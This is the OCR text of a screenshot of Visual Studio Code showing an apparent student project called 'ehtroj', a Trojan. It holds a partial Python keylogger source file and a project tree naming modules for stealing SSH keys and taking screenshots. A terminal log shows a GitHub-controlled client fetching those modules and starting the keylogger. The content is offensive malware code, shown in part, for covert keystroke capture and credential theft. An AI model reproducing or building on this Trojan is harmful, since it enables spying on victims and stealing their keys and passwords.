 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
.gitignore
mytoken.txt
github-clientsteal.py
Screenshot.py modules
keylogger.py
sshkeys.py C:\...\steals
sshkeys.py modules
Screenshot.py C:\...\steals
config.json
github-client.py
GetData.py
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
monitor-1.png
mytoken.txt
README.md
OUTLINE
TIMELINE
modules > keylogger.py > run
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17 returnValue = ""
18
19 def run(**args):
20 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
21
22 def func1(keylogger):
23 keylogger.start()
24
25 def func2(keylogger):
26 time.sleep(60)
27 print(keylogger.log)
28
29 Thread(target = func1(keylogger)).start()
30 return Thread(target = func2(keylogger)).start()
31
32 class Keylogger:
33 def __init__(self, interval, report_method="file"):
34 # we gonna pass SEND_REPORT_EVERY to interval
35 self.interval = interval
36 self.report_method = report_method
37 # this is the string variable that contains the log of all
38 # the keystrokes within `self.interval`
39 self.log = ""
40 # record start & end datetimes
41 self.start_dt = datetime.now()
42 self.end_dt = datetime.now()
43
44 def callback(self, event):
45 """
46 This callback is invoked whenever a keyboard event is occured
47 (i.e when a key is released in this example)
48 """
49 name = event.name
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\schoolwerk\ehtroj> & c:/schoolwerk/ehtroj/venv/Scripts/Activate.ps1
(venv) PS C:\schoolwerk\ehtroj> git add .
(venv) PS C:\schoolwerk\ehtroj> git commit -m "poging"
[main fd43845] poging
2 files changed, 2 insertions(+), 5 deletions(-)
(venv) PS C:\schoolwerk\ehtroj> git push -f
Enumerating objects: 327, done.
Counting objects: 100% (327/327), done.
Delta compression using up to 24 threads
Compressing objects: 100% (303/303), done.
Writing objects: 100% (327/327), 23.11 MiB | 3.42 MiB/s, done.
Total 327 (delta 118), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (118/118), done.
To https://github.com/vitterb/ehtroj.git
+ fefd3c3...fd43845 main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
2023-01-02 13:51:25.749281 - Started keylogger
powershell
powershell
Show desktop
main 0 0 51
Ln 24, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
13:51
02/01/2023
30